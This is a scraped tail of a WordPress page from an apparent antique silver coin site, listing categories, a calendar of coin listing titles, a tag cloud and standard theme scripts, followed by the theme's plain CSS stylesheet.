</li>
	<li class="cat-item cat-item-4038"><a href="https://oldcoincash.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://oldcoincash.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://oldcoincash.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://oldcoincash.com/category/vf-25/" >vf-25</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://oldcoincash.com/category/vf-30/" >vf-30</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://oldcoincash.com/category/vf-35/" >vf-35</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://oldcoincash.com/category/vf-xf/" >vf-xf</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://oldcoincash.com/category/vf30/" >vf30</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://oldcoincash.com/category/vg10/" >vg10</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://oldcoincash.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://oldcoincash.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://oldcoincash.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://oldcoincash.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://oldcoincash.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://oldcoincash.com/category/vishnu/" >vishnu</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://oldcoincash.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://oldcoincash.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://oldcoincash.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://oldcoincash.com/category/warfare/" >warfare</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://oldcoincash.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://oldcoincash.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://oldcoincash.com/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://oldcoincash.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://oldcoincash.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://oldcoincash.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://oldcoincash.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://oldcoincash.com/category/widows/" >widow&#039;s</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://oldcoincash.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://oldcoincash.com/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://oldcoincash.com/category/witchcraft/" >witchcraft</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://oldcoincash.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://oldcoincash.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://oldcoincash.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://oldcoincash.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://oldcoincash.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://oldcoincash.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://oldcoincash.com/category/wukong/" >wukong</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://oldcoincash.com/category/xf-45/" >xf-45</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://oldcoincash.com/category/xf-au/" >xf-au</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://oldcoincash.com/category/xf40/" >xf40</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://oldcoincash.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://oldcoincash.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://oldcoincash.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://oldcoincash.com/category/ymir/" >ymir</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://oldcoincash.com/category/zawisza/" >zawisza</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://oldcoincash.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://oldcoincash.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://oldcoincash.com/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://oldcoincash.com/category/zhao/" >zhao</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://oldcoincash.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://oldcoincash.com/category/zorro/" >zorro</a>
</li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar"><h3>Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oldcoincash.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://oldcoincash.com/2026/01/01/" title="2025 Cameroon Björn Ironside The Way to Valhalla 2 oz Antique finish Silver Coin
1929 Republic China 18Year Sun Yat-sen Portrait (KOSHSH) Silver Coin 1Yuan Money">1</a></td><td><a href="https://oldcoincash.com/2026/01/02/" title="1910 el caballito r
Seven Antique 1898-1900 British India 1/4 Rupee Silver Coin Animal Salt Spoons">2</a></td><td><a href="https://oldcoincash.com/2026/01/03/" title="2025 South Korea Twinfang Blades Blood and Frost 2 x 1 oz Silver Medal
2025 SAMOA 1oz SILVER BULL &amp; BEAR DYNAMICS ULTRA-HIGH RELIEF ANTIQUED BU COIN">3</a></td><td><a href="https://oldcoincash.com/2026/01/04/" title="PARTHIAN KINGDOM MITHRADATES II AR Drachm c. 121-91 BC 20mm, 3.95g
2000+ Years Old Ancient Roman Solid Silver unique Coin">4</a></td>
	</tr>
	<tr>
		<td><a href="https://oldcoincash.com/2026/01/05/" title="2023 Niue 2 oz Colored Antique Silver Coin Pastel Circus Rising OGP
Sphinx The Great Greek Mythology 1 oz Antique finish Silver Coin Cameroon 2024">5</a></td><td><a href="https://oldcoincash.com/2026/01/06/" title="Antiqued 2017 Jacob Wrestles the Angel 2 Dollars Niue 2 OZ. 999 Silver Coin 1831
E &amp; D Kinsey Large Coin Silver Spoon 59 Grams Cincinnati, Ohio 1840s">6</a></td><td><a href="https://oldcoincash.com/2026/01/07/" title="Rare Antique 1887 Antique 16s Elgin Stag Coin Silver Pocket Watch, Serviced
Fed Admits Defeat 267 Silver Target I Have Jackson Hole Document 500m Oz Strategic Reserve">7</a></td><td><a href="https://oldcoincash.com/2026/01/08/" title="2025 Alderney UK £1 LADY LIBERTY 1 Oz Silver UHR NGC MS70 Antiqued FR Enhanced
Antique James E Blake Co Sterling Silver Coin &amp; Compact Purse">8</a></td><td><a href="https://oldcoincash.com/2026/01/09/" title="Genuine 4th Century Roman Coin In Sterling Silver Pendant, Constantine II
2021 Niue 2 Ounce Silver $5 Angels &amp; Demons Lucifer Antiqued OGP COA STOCK">9</a></td><td><a href="https://oldcoincash.com/2026/01/10/" title="Unique Antique Tibetan Rare Bronze Bar Coin In Good
French Empire The Legacy of the Greatest Empires 2 oz Silver Coin Cameroon 2025">10</a></td><td><a href="https://oldcoincash.com/2026/01/11/" title="2024 Cameroon Beauty and the Beast 2 oz Silver Coin
Morgan Silver Dollar Basics Coin Collecting And Silver Stacking">11</a></td>
	</tr>
	<tr>
		<td><a href="https://oldcoincash.com/2026/01/12/" title="2025 Ghana Ukraine. Battle Hardened 2.0 2 oz Antique finish Silver Coin
Antique Coin Silver Fruit Spoons (6) Fiddle Back Combined Weight 3.5 oz 6 Long">12</a></td><td><a href="https://oldcoincash.com/2026/01/13/" title="2021 France 2oz Silver Washington Before Boston High Relief NGC MS70 Antiqued
SEALED 2024 Chad Katana Sword 2 oz. 999 Silver Coin">13</a></td><td><a href="https://oldcoincash.com/2026/01/14/" title="Antique 1861 German States Prussia Silver Coronation Thaler Coin Brooch Wilhelm
Silver Soars To 93 U0026 Then This Happened Never Seen Before">14</a></td><td><a href="https://oldcoincash.com/2026/01/15/" title="2025 Republic Tchad Poseidon Trident 2 Oz Silver Coin (Antiqued Finish)
1707 Spanish Silver 1 Reales Genuine Antique 1700s Colonial Pirate Treasure Coin">15</a></td><td><a href="https://oldcoincash.com/2026/01/16/" title="Stop Everything Small Silver Investors Must Watch This Now Andy Schectman
Oriental Lung 2 oz Antique finish Silver Coin 2000 Francs CFA Cameroon 2024">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tag Cloud</h3><div class="tagcloud"><a href='https://oldcoincash.com/tag/1700s/' class='tag-link-233' title='80 topics' style='font-size: 8.8901734104046pt;'>1700's</a>
<a href='https://oldcoincash.com/tag/ancient/' class='tag-link-88' title='65 topics' style='font-size: 8.1618497109827pt;'>ancient</a>
<a href='https://oldcoincash.com/tag/antique/' class='tag-link-17' title='1,651 topics' style='font-size: 19.491329479769pt;'>antique</a>
<a href='https://oldcoincash.com/tag/antiqued/' class='tag-link-70' title='1,179 topics' style='font-size: 18.277456647399pt;'>antiqued</a>
<a href='https://oldcoincash.com/tag/cameroon/' class='tag-link-261' title='327 topics' style='font-size: 13.826589595376pt;'>cameroon</a>
<a href='https://oldcoincash.com/tag/chad/' class='tag-link-759' title='151 topics' style='font-size: 11.075144508671pt;'>chad</a>
<a href='https://oldcoincash.com/tag/coin/' class='tag-link-4' title='2,627 topics' style='font-size: 21.109826589595pt;'>coin</a>
<a href='https://oldcoincash.com/tag/coins/' class='tag-link-42' title='184 topics' style='font-size: 11.803468208092pt;'>coins</a>
<a href='https://oldcoincash.com/tag/colonial/' class='tag-link-111' title='131 topics' style='font-size: 10.589595375723pt;'>colonial</a>
<a href='https://oldcoincash.com/tag/colorized/' class='tag-link-571' title='83 topics' style='font-size: 8.971098265896pt;'>colorized</a>
<a href='https://oldcoincash.com/tag/cook/' class='tag-link-745' title='148 topics' style='font-size: 10.994219653179pt;'>cook</a>
<a href='https://oldcoincash.com/tag/dollar/' class='tag-link-41' title='90 topics' style='font-size: 9.2947976878613pt;'>dollar</a>
<a href='https://oldcoincash.com/tag/dragon/' class='tag-link-138' title='152 topics' style='font-size: 11.075144508671pt;'>dragon</a>
<a href='https://oldcoincash.com/tag/fiji/' class='tag-link-352' title='62 topics' style='font-size: 8pt;'>fiji</a>
<a href='https://oldcoincash.com/tag/fine/' class='tag-link-480' title='83 topics' style='font-size: 8.971098265896pt;'>fine</a>
<a href='https://oldcoincash.com/tag/finish/' class='tag-link-132' title='459 topics' style='font-size: 14.959537572254pt;'>finish</a>
<a href='https://oldcoincash.com/tag/francs/' class='tag-link-16' title='67 topics' style='font-size: 8.242774566474pt;'>francs</a>
<a href='https://oldcoincash.com/tag/gilded/' class='tag-link-135' title='82 topics' style='font-size: 8.971098265896pt;'>gilded</a>
<a href='https://oldcoincash.com/tag/gods/' class='tag-link-328' title='103 topics' style='font-size: 9.7803468208092pt;'>gods</a>
<a href='https://oldcoincash.com/tag/gold/' class='tag-link-19' title='110 topics' style='font-size: 10.023121387283pt;'>gold</a>
<a href='https://oldcoincash.com/tag/great/' class='tag-link-730' title='64 topics' style='font-size: 8.0809248554913pt;'>great</a>
<a href='https://oldcoincash.com/tag/high/' class='tag-link-139' title='353 topics' style='font-size: 14.06936416185pt;'>high</a>
<a href='https://oldcoincash.com/tag/islands/' class='tag-link-746' title='149 topics' style='font-size: 11.075144508671pt;'>islands</a>
<a href='https://oldcoincash.com/tag/mexico/' class='tag-link-189' title='102 topics' style='font-size: 9.6994219653179pt;'>mexico</a>
<a href='https://oldcoincash.com/tag/mint/' class='tag-link-242' title='100 topics' style='font-size: 9.6184971098266pt;'>mint</a>
<a href='https://oldcoincash.com/tag/mintage/' class='tag-link-154' title='231 topics' style='font-size: 12.612716763006pt;'>mintage</a>
<a href='https://oldcoincash.com/tag/ms70/' class='tag-link-144' title='163 topics' style='font-size: 11.317919075145pt;'>ms70</a>
<a href='https://oldcoincash.com/tag/niue/' class='tag-link-158' title='711 topics' style='font-size: 16.49710982659pt;'>niue</a>
<a href='https://oldcoincash.com/tag/palau/' class='tag-link-477' title='81 topics' style='font-size: 8.8901734104046pt;'>palau</a>
<a href='https://oldcoincash.com/tag/pcgs/' class='tag-link-498' title='65 topics' style='font-size: 8.1618497109827pt;'>pcgs</a>
<a href='https://oldcoincash.com/tag/pirate/' class='tag-link-190' title='144 topics' style='font-size: 10.913294797688pt;'>pirate</a>
<a href='https://oldcoincash.com/tag/purse/' class='tag-link-184' title='67 topics' style='font-size: 8.242774566474pt;'>purse</a>
<a href='https://oldcoincash.com/tag/rare/' class='tag-link-22' title='123 topics' style='font-size: 10.346820809249pt;'>rare</a>
<a href='https://oldcoincash.com/tag/reales/' class='tag-link-110' title='183 topics' style='font-size: 11.722543352601pt;'>reales</a>
<a href='https://oldcoincash.com/tag/relief/' class='tag-link-140' title='340 topics' style='font-size: 13.907514450867pt;'>relief</a>
<a href='https://oldcoincash.com/tag/samoa/' class='tag-link-655' title='68 topics' style='font-size: 8.3236994219653pt;'>samoa</a>
<a href='https://oldcoincash.com/tag/series/' class='tag-link-244' title='95 topics' style='font-size: 9.4566473988439pt;'>series</a>
<a href='https://oldcoincash.com/tag/shaped/' class='tag-link-475' title='166 topics' style='font-size: 11.398843930636pt;'>shaped</a>
<a href='https://oldcoincash.com/tag/silver/' class='tag-link-5' title='3,362 topics' style='font-size: 22pt;'>silver</a>
<a href='https://oldcoincash.com/tag/spanish/' class='tag-link-109' title='173 topics' style='font-size: 11.560693641618pt;'>spanish</a>
<a href='https://oldcoincash.com/tag/sterling/' class='tag-link-163' title='158 topics' style='font-size: 11.236994219653pt;'>sterling</a>
<a href='https://oldcoincash.com/tag/treasure/' class='tag-link-307' title='69 topics' style='font-size: 8.4046242774566pt;'>treasure</a>
<a href='https://oldcoincash.com/tag/tuvalu/' class='tag-link-142' title='105 topics' style='font-size: 9.8612716763006pt;'>tuvalu</a>
<a href='https://oldcoincash.com/tag/vintage/' class='tag-link-222' title='86 topics' style='font-size: 9.1329479768786pt;'>vintage</a>
<a href='https://oldcoincash.com/tag/world/' class='tag-link-627' title='69 topics' style='font-size: 8.4046242774566pt;'>world</a></div>
</div><div id="recent-search-terms" class="widget widget_recent_terms"><h3>Search Terms</h3><ul><li><a href="https://oldcoincash.com/255-customer-wrapped-coin-roll-hunt/" title="herselfxa9">herselfxa9</a></li><li><a href="https://oldcoincash.com/destiny-series-2oz-999-fine-silver-coin-antique/" title="oldcoincash">oldcoincash</a></li><li><a href="https://oldcoincash.com/2024-kings-of-pirates-stacker-silver-antiqued-2-oz-medal-in-capsule-presale/" title="pirate king 2 oz silver compass">pirate king 2 oz silver compass</a></li><li><a href="https://oldcoincash.com/2023-niue-2-oz-silver-antique-lady-flame-sekhmet-sku272334/" title="Sekmet coin">Sekmet coin</a></li><li><a href="https://oldcoincash.com/1721-spanish-silver-1-reales-antique-1700s-colonial-cross-pirate-treasure-coin/" title="1700 silver spanish coin">1700 silver spanish coin</a></li></ul></div><div id="pages-2" class="widget widget_pages"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://oldcoincash.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://oldcoincash.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://oldcoincash.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>                </div>
            </div>
        </div>
    </div>
<div id="kt-copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p><a rel="nofollow" href="https://ketchupthemes.com/school-theme">
                    School</a>, 
                    &copy; 
                    2026                    Antique Silver Coin</p>
                </div>
            </div>
        </div>
    </div>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oldcoincash.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var init_vars = {"label":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/init.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oldcoincash.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3543
content:
/*
Theme Name: School
Theme URI: https://ketchupthemes.com/school-theme
Author: Alexandros Itsios
Author URI: https://ketchupthemes.com/alex-itsios
Description: School is a responsive WordPress theme for schools that want to have an online presentation. Some of the features that the school theme includes are multiple columns, recommended shortcodes, responsive layout (built on top of Twitter Bootstrap boilerplate), full width pages, pages with sidebars and more. 
Version: 1.4.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, pink, blue, one-column, two-columns, three-columns, four-columns, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, sticky-post, theme-options, translation-ready
TextDomain: school
*/

/***
*
GENERAL
*
***/
*{
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
body {
    font-family:"Arvo";
    color:#9aa7af;
    font-weight:400;
    color:#5c4152;
}
img {
    max-width: 100%;
    height: auto;
    border:1px solid #a3c3b8;
}
ul,ol{
    list-style:none;
    padding:0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family:"Arvo Bold";
    font-weight: 700;
    letter-spacing: 1.5px;
}
p {
	margin-bottom: 1.3em;
	font-size:16px;
}
a, a:hover{
    text-decoration:none;
}
.clearfix{
    clear:both;
}

/***
*
DEFAULT WORDPRESS CLASSES
*
***/
.wp-post-image {
    height: auto;
    max-width: 100%;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 10px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    max-width: 96%; 
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
}
.wp-caption-text{}
.sticky{}
.gallery-caption{}
.bypostauthor{}

/***
*
HEADER
*
***/
#kt-logo-area{
    line-height:100px;
    font-weight:700;
    background:#90aca2;
    color:#ffffff;
    border-bottom:1px solid #a3c3b8;
}
#kt-logo h1,
#kt-logo h3{
    margin:0;
}
#kt-logo h1 a{
    color:#ffffff;
}
#kt-main-nav ul{
    padding:0;
    list-style:none;
    line-height:69px;
    float:right;
    font-family:"Arvo Bold"
}
#kt-main-nav ul li{
    float:left;
    position:relative;
    margin-right:10px; 
}
#kt-main-nav ul li a{
    display:block;
    padding:0 10px;
    font-size:18px;
    color:#ffffff;
    font-weight:400;
    letter-spacing:1px;
}
#kt-main-nav ul li a:hover{
    color:#614755 ;
}
#kt-main-nav ul li:hover > .sub-menu{
    display:inline-block;
    position:absolute;
    top:auto;
    left:auto;
    z-index:10000;
}
#kt-main-nav .sub-menu li:hover > .sub-menu{
    display:inline-block;
    position:absolute;
    top:0px;
    left:auto;
    z-index:10000;
}
/**Second Level**/
#kt-main-nav ul.sub-menu{
    display:none;
    top:0;
}
#kt-main-nav .sub-menu {
    -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
    -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
    box-shadow:         0px 2px 7px 0px #a2c3b8; 
    background:#a3c3b8;
}
#kt-main-nav .sub-menu li{
    position:relative;
    width:160px;
    float:none;
    margin-right:0px !important;
    border-bottom:1px solid rgba(5, 79, 2,0.2);
}
#kt-main-nav .sub-menu li a{
    font-size:14px;
    line-height:40px;
}
/**Third Level**/
#kt-main-nav .sub-menu li > .sub-menu{
    background:#a3c3b8;
    position:absolute;
    top:0;
    left:160px !important;
}
.slicknav_menu{
    display:none;
}
li.current-menu-item a{
    color:#614755 !important;
}

/***
*
MAIN
*
***/
#kt-main{
    margin:20px 0;
}
#kt-blog-title{
    margin:25px 0;
}
#kt-blog-title i{
    background:#a3c3b8;
    height:80px;
    width:80px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    font-size:50px;
    display:block;
    padding:15px 16px;
}
#kt-blog-title h1{
    color:#5c4152;
    padding-bottom:6px;
    border-bottom:2px solid #e77a7d;
    margin-bottom:2px;
}
#kt-blog-title .small{
    font-size:15px;
    color:#5c4152;
}
#kt-blog-title .small a{
    color:#5c4152;
}
.kt-article-title{
    color:#5c4152;
}
.kt-article-meta{
    color:#5c4152;
    margin-bottom:5px;
    font-size:15px;
}
.kt-article-content{
    margin:10px 0;
    color:#5c4152;
    font-size:14px;
}
.kt-read-more-link{
    font-family:"Arvo Bold";
    font-size:16px;
    letter-spacing: 1px;
}
#kt-pagination ul{
    float:right;
    list-style:none;
}
#kt-pagination ul li{
    float:left;
    margin-right:10px;
}
#kt-pagination ul li a{
    color:#a3c3b8;
    font-size:16px;
    font-family:"Arvo Bold";
}
#kt-pagination ul li.active a{
    color:#5c4152;
}
#kt-pagination ul li a i{
    color:#ffffff;
    background:#a3c3b8;
    padding:3px;
}

/****
*
COMMENTS
*
***/
p.comment-form-author{
    width:30%;
    display: inline-block;
    margin-right:5px;
}
p.comment-form-email{
    width:30%;
    display: inline-block;
    margin-right:5px;
}
p.comment-form-url{
    width:30%;
    display: inline-block;
}
p.comment-form-comment textarea{
    width:93%;
    padding:5px 10px;
    background:#efefef;
    color:inherit;
    color:#a3c3b8;
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
    -webkit-box-shadow: inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    -moz-box-shadow:    inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    box-shadow:         inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
}
p.form-allowed-tags{
    display:none;
}
p.form-submit input[type="submit"]{
   padding:5px 10px;
   background:#a3c3b8;
   color:#fff;
   font-size:20px;
   font-family:'Chewy',cursive ;
   border:none;
   -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
   -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
   box-shadow:         0px 2px 7px 0px #a2c3b8; 
}
p.form-submit input[type="submit"]:hover{
   color:#fff;
}
p.comment-form-author input[type="text"],
p.comment-form-email input[type="text"],
p.comment-form-url input[type="text"]{
    padding:5px 10px;
    background:#efefef;
    color:#a3c3b8;
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
     -webkit-box-shadow: inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    -moz-box-shadow:    inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    box-shadow:         inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
}
.comment-body{
    padding:10px 0 20px 0;
}   
.comment-body p{
    padding:30px 15px;
    margin:12px 30px;
    background:#f8f8f8;
}
.comments-area {
    margin: 20px auto;
    max-width: 100%;
    padding: 0 10px;
}
.comment_num{
    display:inline-block;
    background-color: #07a2d6;
    font-size:14px;
    padding:8px 10px;
    color:#191919;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
}
.comment-reply-title,
.comments-title {
    margin: 10px 0 30px 0;
    padding-bottom:20px;
    font-size:16px;
    color:#7F8C8C;
    border-bottom:1px solid #323232;
}
.comment-list {
    list-style: none;
    margin: 0 0 48px 0;
}
.comment-author {
    font-size: 13px;
    line-height: 1.5;
}
.comment-reply-link{
    float:right;
}
.comment-list .reply,
.comment-metadata {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
}
.commentmetadata {
    font-size: 10px;
    width:65%;
    display:inline-block;
    vertical-align: sub;
    margin-top:25px;
}
.comment-list .reply {
    margin: 10px 0 10px 0;
}
.comment-author .fn {
    color:#7f8c8c;
    font-weight: bold;
    display: block;
    font-size:15px;
    margin-top: -59px;
    padding-left: 89px;
}
.comment-author a {
    color: #2b2b2b;
    float:right;
    font-size:14px;
}
.comment-author.vcard{
    width:30%;
    float:left;
    display:inline-block;
}
.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
    color: #767676;
}
.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
    color: #07a2d6;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 24px;
    padding-top: 24px;
}
.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
    border-top: 0;
}
.comment-author {
    position: relative;
}
.comment-author .avatar {
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 80px;
    padding: 2px;
    top: 0;
    left: 0;
    width: 80px;
}
.says {
    display: none;
}
.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
    padding-left: 10px;
}
.comment-content {
    -webkit-hyphens: auto;
    -moz-hyphens:    auto;
    -ms-hyphens:     auto;
    hyphens:         auto;
    word-wrap: break-word;
}
.comment-content ul,
.comment-content ol {
    margin: 0 0 15px 15px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comment-list .children {
    list-style: none;
    margin-left: 10px;
}
.comment-respond {
    margin-bottom: 24px;
    padding: 0;
}
.comment .comment-respond {
    margin-top: 12px;
}
.comment-respond h3 {
    margin-top: 0;
    margin-bottom: 24px;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #767676;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    font-size: 14px;
    line-height: 1.7142857142;
}
.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
}
.comment-form label {
    display: block;
    color:#715a68;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    color: #2b2b2b;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}
.comment-reply-title small a:hover {
    color: #41a62a;
}
.comment-reply-title small a:before {
    content: "\f405";
    font-size: 32px;
}
.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}
.comment-navigation .nav-previous a {
    margin-right: 10px;
}
#comment-nav-above {
    margin-top: 25px;
    margin-bottom: 0;
}

/***
*
SHORTCODES
*
***/
.ketchup_content_block{
  color:#5c4152;  
  margin-bottom:10px;
  text-align: center;
}
.ketchup_content_block h2{
    color:#5c4152;
    text-align: center;
}
.ketchup_content_block a{
    padding:5px 15px;
    background:#a3c3b8;
    color:#ffffff;
